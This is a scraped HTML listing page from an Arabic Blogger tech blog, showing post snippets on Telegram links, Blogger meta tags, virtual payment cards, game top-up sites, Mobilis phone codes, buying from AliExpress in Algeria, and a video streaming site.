<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2020/02/cod-mobilis.html'> اكواد موبيليس يجب عليك معرفتها لشريحة mobilis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
       &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis     سنقدم لكم العديد من الاكواد الخاصة لشريحة موبيليس. و الان سنتعرف على اهم و اقوى 10 اكواد موبيليس:      &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis        معرفة رقم هاتف موبيلس #101 *  .  معرفة رصيد موبيليس #222 *  .  قائمة عروض موبيلس #600 *  .  تعبئة رصيد موبيليس #111 *  .  ارسال رسالة كلمني في موبيليس #...........06 * 606 *  .  كود انتظار المكالمات في موبيليس #644 *21 *  .  تحويل مكالمات موبيليس الى شريحة أخرى   #...........06 *21 *  .  الاتصال برقم مجهول من شريحة موبيليس       ........06 #31 #  .  انتظار المكالمات #43 *  .  فليكسي من موبيليس لموبيليس #0000 *100 *........06 *610 *  .    كود موبيليس مغلق او خارج مجال التغطية         كيفية تفعيل خدمة نغمتي موبيليس:     قم بإرسال رسالة إلى الرقم 680 تتضمن كلمة INS, و بعدها ستصلك رسالتين الرسالة الأولى تشكرك على الاشتراك و الرسالة الثانية تخبرك بإتمام عملية الاشتراك بنجاح.          كيفية الغاء خدمة نغمتي في موبيليس:    قم بإرسال رسالة إلى الرقم 680 مكتوب فيها DES, و بع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2020/02/cod-mobilis.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2020/02/cod-mobilis.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/s640/23.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w72-h72-p-k-no-nu/23.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w144-h144-p-k-no-nu/23.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/08/Buying-from-AliExpress-without-a-visa-card-via-ccp-and-baridimob.html'>الشراء من موقع علي اكسبرس في الجزائر بدون بطاقة فيزا عن طريق ccp و بريدي موب</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
    الشراء من موقع علي اكسبرس في الجزائر بدون بطاقة فيزا عن طريق ccp و بريدي موب &#160; &#160;بعد تطور مجال التجارة الإلكترونية و الدروب شيبينج فأصبح الكثير من البائعين يهتمون بشراء المنتجات من موقع علي إكسبرس و على بابا و أمازون و غيرها من المواقع التي تبيع المنتجات و توصيلها لباب المنزل في وقت قصير جدا&#1548; و لكن هناك من يرغب في شراء المنتجات لإستعمالها و لا لبيعها&#1548; و المشكل لا يتوفر لديك بطاقة فيزا للشراء من هذه المواقع. فنحن نقدم خدمة شراء المنتجات من موقع aliexpress للجزائريين و بطرق دفع ccp أو بريدي موب. إذا تريد عمل بطاقة فيزا وايز إفتراضية للشراء من الإنترنت مباشرة دون أي وسيط يمكنك مراسلتنا على أحد مواقع التواصل الإجتماعي الموجودة&#160; في أسفل المقال يمكنك أيضا الإطلاع على طريقة طلب فيزا وايز إفتراضية  للشراء من موقع علي إكسبرس الشراء من موقع علي اكسبرس بدون بطاقة فيزا عن طريق ccp و بريدي موب &#160;كيفية الشراء من موقع علي إكسبرس بدون فيزا نحن نقدم خدمة الشراء من موقع علي إكسبرس و الدفع عن طريق البايبال أو بريدي موب أو ccp. الخدمة مضمونة 100% يمكنك إرسال لنا المنتج الذي تريد أن تش...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/08/Buying-from-AliExpress-without-a-visa-card-via-ccp-and-baridimob.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/08/Buying-from-AliExpress-without-a-visa-card-via-ccp-and-baridimob.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_-1ak0bs_frxRPm-z8cwHipBcTYS7Q3TzHSkqbJe9N8j6iJtmhu0taaH1V4VUsIehz-hKyvUlxmNvKU_Z5fC2fvXmnu1arAdMKQ4g7H_JgQrG2g4N8r5HDp4mw7CpkHqsrPPjt4fwgwqjNIrhHwZLVBIkuiUSyDpYgqsRb2uQ28mdlVYMzZvxmvP/w640-h336/Picsart_22-08-14_16-33-23-403.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_-1ak0bs_frxRPm-z8cwHipBcTYS7Q3TzHSkqbJe9N8j6iJtmhu0taaH1V4VUsIehz-hKyvUlxmNvKU_Z5fC2fvXmnu1arAdMKQ4g7H_JgQrG2g4N8r5HDp4mw7CpkHqsrPPjt4fwgwqjNIrhHwZLVBIkuiUSyDpYgqsRb2uQ28mdlVYMzZvxmvP/w72-h72-p-k-no-nu/Picsart_22-08-14_16-33-23-403.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_-1ak0bs_frxRPm-z8cwHipBcTYS7Q3TzHSkqbJe9N8j6iJtmhu0taaH1V4VUsIehz-hKyvUlxmNvKU_Z5fC2fvXmnu1arAdMKQ4g7H_JgQrG2g4N8r5HDp4mw7CpkHqsrPPjt4fwgwqjNIrhHwZLVBIkuiUSyDpYgqsRb2uQ28mdlVYMzZvxmvP/w144-h144-p-k-no-nu/Picsart_22-08-14_16-33-23-403.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; 